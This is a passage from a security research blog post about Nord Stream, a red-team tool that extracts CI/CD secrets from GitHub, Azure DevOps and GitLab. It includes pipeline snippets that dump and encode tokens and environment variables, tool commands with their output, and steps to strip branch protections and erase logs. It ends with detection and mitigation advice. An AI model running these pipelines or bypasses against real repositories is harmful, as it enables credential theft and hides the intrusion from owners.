
run: '(echo "Access token to use with Azure Resource Manager API:"; az account get-access-token; echo -e "Access token to use with MS Graph API:"; az account get-access-token --resource-type ms-graph) | base64 -w0 | base64 -w0'
By pushing such a workflow, Nord Stream is able to automatically generate access tokens for Azure.
For the moment, the tool can only generate OIDC access tokens for Azure. Other cloud providers might be supported in the future.
Protections and protection bypass
It might look simple to extract secrets from a GitHub repository. However, to prevent bad actors from performing these actions, multiple protections can easily be enabled:
- Branch protection rules.
- Environment protection rules.
- Deployment branch policies.
Branch protection rules are rules that can be applied to one or multiple branches. This kind of protection can for example restrict who can push to an existing branch or create new branches, which can prevent an attacker from triggering the secrets extraction workflow.
Environment protection rules are rules that are applied to a specific environment. There are two possible protections: wait timer and required reviewers. The wait timer option sets an amount of time to wait before allowing deployments to proceed. The required reviewers protection specifies who can approve the deployment if the associated environment is accessed. If this is activated, the workflow will be pending until someone validates it.
Finally, the deployment branch protection restricts which branches can deploy to a specific environment using branch name patterns.
All these protections are configured by an administrator. Write access to the repository are not sufficient to bypass them. However, if the GitHub personal token provided to Nord Stream belongs to an administrator, it is possible to bypass all those limitations by modifying them.
First, let's check the protections applying to a repository:


Here, there are protections enabled on the DEV and PROD environments.
It is possible to remove the reviewers and add our branch to the list of authorized deployment branches, perform the secrets extraction and finally restore the reviewers and delete our branch from the authorized list:
For the branch protection, it is a bit more complicated. Since Nord Stream only makes calls to the GitHub REST API, it is currently not possible to list protected branch name patterns. To avoid this limitation, we may add future support using the GraphQL API.
For now, when the tool creates a new branch, it is not able to know if there is any protection applying to the branch before pushing it to the remote repository. It is also not possible to remove a protection if the protection is not yet applied.

Let's imagine that there is a basic branch protection rule applying to branches matching dev*.


Note that there is no matching branch for the moment. But if we push to a branch called dev_remote_ea5eu and then try to remove it, Nord Stream encounters an error during branch deletion. Indeed, by default, branch protection prevents any branch deletion:

But now, the protection applies to our branch:

For this reason, to bypass this protection, we need to first push an empty file and check if a protection is applying to our branch. If there is a protection, we can try to remove it specifically for this branch and perform the secrets extraction phase normally. In this case, there is no need to restore anything, since we do not want to leave traces of our branch anyway.
After the secrets extraction phase, the branch is deleted. However, there is still one artifact left. Indeed, since the protection is removed, a new one is created by GitHub because the protections applying to our branch and the protections applying to the branch name pattern are not the same anymore:

However, it is not possible to remove this rule via the REST API. If we remove it before the branch deletion, when the branch deletion operation occurs, it will match the first rule, thus preventing the branch deletion. Otherwise, if we delete the branch first, it is impossible to remove the dangling rule because the REST API only allows the deletion of a rule that is linked to an existing branch. A snake biting its own tail.
Again, this problem could be addressed by using the GraphQL API, which could be the subject of a future pull request (maybe yours? 😉).
It should be noted that it is also possible to specify a branch name to try to bypass the different rules:

Targeting GitLab
CI/CD variables
GitLab also offers the possibility to automate deployment tasks with CI/CD pipelines. From the GitLab documentation:
Pipelines comprise:
- Jobs, which define what to do. For example, jobs that compile or test code.
- Stages, which define when to run the jobs. For example, stages that run tests after stages that compile the code.
Jobs are executed by runners. Multiple jobs in the same stage are executed in parallel, if there are enough concurrent runners.
If all jobs in a stage succeed, the pipeline moves on to the next stage. If any job in a stage fails, the next stage is not (usually) executed and the pipeline ends early.
Like Azure DevOps pipelines and GitHub actions, pipelines are executed automatically and require no intervention once created.
Pipelines are defined at the top level project directory in a file called .gitlab-ci.yml.
GitLab allows developers to store secrets in three different places:
- At the instance level, either globally or for selected repositories.
- Per group.
- Per project.
Secrets can either be protected or not. A protected secret can only be accessed from a protected branch whereas non-protected secrets can be accessed from a pipeline deployed from any branch.
The way in which GitLab manages secrets is a bit different from Azure DevOps and GitHub action. With admin access to a project, group or even admin access on the GitLab instance, it is possible to extract all the CI/CD variables that are defined without deploying any pipeline. There are API endpoints allowing the retrieval of these variables, even if some are marked as protected:
/api/v4/projects/{id}/variables/api/v4/groups/{id}/variables/api/v4/admin/ci/variables
By default, Nord stream will try to access all the secrets:
$ python3 nord-stream.py gitlab --token "$ADMIN_TOKEN" --url https://gitlab.local --list-secrets
[*] Listing GitLab secrets
[*] Instance variables:
        - INSTANCE_SECRET=super secret1 (protected:False)
[*] "devops/mygroup" group variables:
        - GROUP_SECRET=super group secret (protected:True)
[*] "devops/mygroup/DemoCICD" project variables
        - PROJECT_SECRET=project secret (protected:False)
From a low privilege user however, it is not possible to list the secrets that are defined at the project / group or instance levels. However, if users have write privileges over a project, they will be able to deploy a malicious pipeline to exfiltrate the environment variables exposing the CI/CD variables. This means that a low privilege user has no mean to know if a secret is defined in a specific project. The only way is to look at legitimate pipelines that are already present in a project and check if a pipeline uses sensitive environment variables. This approach is not perfect since it is time-consuming and unused secrets maybe missed.
The following pipeline can be used to get the environment variables with write access to a project:
stages:
  - synacktiv

variables:
  ALPINE_K8S_IMAGE: alpine/k8s:1.25.2

deploy-production:
  image: ${ALPINE_K8S_IMAGE}
  stage: synacktiv
  script:
    - env | base64 -w0 | base64 -w 0
Nord stream can then deploy the pipeline and display the output:
$ python3 nord-stream.py gitlab --token "$USER_TOKEN" --url https://gitlab.local --project 'devops/mygroup/DemoCICD' --yaml exploit.yml
[+] "DemoCICD"
[*] Running custom pipeline: exploit.yml
[*] Getting pipeline output
[!] Pipeline still running, sleeping for 15s
[+] Pipeline has successfully terminated.
[+] Output:
[...]
with digest alpine/k8s@sha256:ffac2425d1e3b9faed98f2714dfa133fc20b8f45e7e7a31f98e4cf443da3956e ...
$ env | base64 -w0 | base64 -w 0
VTBWRFVrVlVQV0Z3Y0d4NVFITjVibUZqYTNScGRpNWpiMjBL
[*] Cleaning logs for project: devops/mygroup/DemoCICD
[*] Deleting remote branch
By default, the tool will try to delete the newly created branch and will also remove the logs related to this deployment. However, there is no way to remove the logs in the activity tab. This must be taken into account during red-team engagements:
If the branch already exists, the tool will try to hard reset the last commit with a forced push and if it fails, will restore the branch with a git revert.
To exfiltrate a protected secret, one must first gain write access to a protected branch. Protections can be listed from a low privileged user:
$ python3 nord-stream.py gitlab --token "$USER_TOKEN" --url https://gitlab.local --project 'devops/mygroup/DemoCICD' --list-protections
[*] Listing branch protection rules.
[*] devops/mygroup/DemoCICD:
[*] branch: "master"
        - Protected: True
        - Developers can push: True
        - Developers can merge: False
More details can be obtained with admin access:
$ python3 nord-stream.py gitlab --token "$ADMIN_TOKEN" --url https://gitlab.local --project 'devops/mygroup/DemoCICD' --list-protections
[*] Listing branch protection rules.
[*] devops/mygroup/DemoCICD:
[*] branch: "master"
        - Allow force push: False
        - Code Owner approval required: False
        - Push access level:
                Developers + Maintainers (access_level=30)
        - Unprotect access level:
                Maintainers (access_level=40)
        - Merge access level:
                Maintainers (access_level=40)
In the previous example, a low privilege user with Developers access will be able to extract the secrets of the DemoCICD project since Developers can push to the master branch. Note that this is not the default configuration for a protected branch. By default, push access is only possible with Maintainers access.
External secrets
It is also possible to use external secrets by using HashiCorp vaults1011. The flow for using GitLab with HashiCorp Vault is summarized by this diagram:

When a vault is used, CI/CD pipelines can use the secrets inside it with the following syntax:
job_using_vault:
  id_tokens:
    VAULT_ID_TOKEN:
      aud: https://gitlab.com
  secrets:
    DATABASE_PASSWORD:
      vault: production/db/password@ops
      token: $VAULT_ID_TOKEN
After GitLab fetches the secrets from the vault, their value is saved in a temporary file. The path to this file is stored in a CI/CD variable named after the variable name, DATABASE_PASSWORD in this case. This can be overwritten by setting the file option to false explicitly:
secrets:
  id_tokens:
    VAULT_ID_TOKEN:
      aud: https://gitlab.com
  DATABASE_PASSWORD:
    vault: production/db/password@ops
    file: false
    token: $VAULT_ID_TOKEN
In this case the secret value is put directly in the DATABASE_PASSWORD variable instead of pointing to a file holding it.
These variables can be extracted from a pipeline in the same way. However, as for the low privilege user, without privileges on the vault server it will not be possible to list secrets that are defined in it and a manual review of the existing pipelines must be performed to discover them.
Special thanks to @lodelestra for starting the GitLab support in Nord stream.
Detection and mitigation
On the detection side, multiple actions can be performed to detect this kind of malicious behaviors. Monitoring deployment logs and run logs for unusual activity can be a good starting point. For instance, if a user is deploying a lot of workflows on many repositories in a short amount of time and from a suspicious location, this might indicate malicious activity. Several tools can be used to monitor this kind of activity. For example, Microsoft Sentinel12,13 has good integration with Azure DevOps. For GitHub, it is possible to stream the audit logs14 to various SIEM (Security Information and Event Management) solutions like Splunk, Microsoft Sentinel or Datadog.
On the mitigation side, we have already seen it is possible to enable multiple protections on GitHub to prevent access to specific branches and secrets. Azure DevOps also offers some similar protections. Enabling these mitigations reduces the risk that a user with restricted access will exfiltrate secrets. When possible, enabling commit signature verification is also a good protection, since it would prevent a non-administrator attacker having only compromised a token from pushing files to trigger a malicious workflow.
However, we have demonstrated that these mitigations can be bypassed with administrator access to a project or repository. Therefore, a full review of all tokens and user permissions should be performed to only give access to resources that are needed by applying the principle of least privilege.
Conclusion
If you want to give it a try, Nord Stream is available on our GitHub repository: https://github.com/synacktiv/nord-stream. It supports Azure DevOps, GitHub and GitLab environments, and should work for most use cases of secret-related features. It should be noted that the tool could not be heavily tested on large scopes.
In the future, support for other CI/CD systems, such as Jenkins and Bitbucket, may be added. There is also still room for improvement to leave as few traces as possible and delete them when feasible.
Note: This research topic was presented at the THCon 2023 conference (talk and slides).
- 1. https://github.com/synacktiv/nord-stream
- 2. https://docs.github.com/en/authentication/keeping-your-account-and-data…
- 3. https://github.com/trufflesecurity/trufflehog
- 4. https://github.com/zricethezav/gitleaks
- 5. https://www.devjev.nl/posts/2022/i-am-in-your-pipeline-reading-all-your…
- 6. https://pascalnaber.wordpress.com/2020/01/04/backdoor-in-azure-devops-t…
- 7. https://docs.github.com/en/authentication/keeping-your-account-and-data…
- 8. https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-f…
- 9. https://learn.microsoft.com/en-us/azure/devops/release-notes/roadmap/20…
- 10. https://www.vaultproject.io/
- 11. https://docs.gitlab.com/ee/ci/secrets/
- 12. https://learn.microsoft.com/en-us/azure/devops/organizations/audit/azur…
- 13. https://learn.microsoft.com/en-us/azure/architecture/example-scenario/d…
- 14. https://docs.github.com/en/enterprise-cloud@latest/admin/monitoring-act…
- 15. https://github.blog/2022-10-13-introducing-github-advanced-security-sie…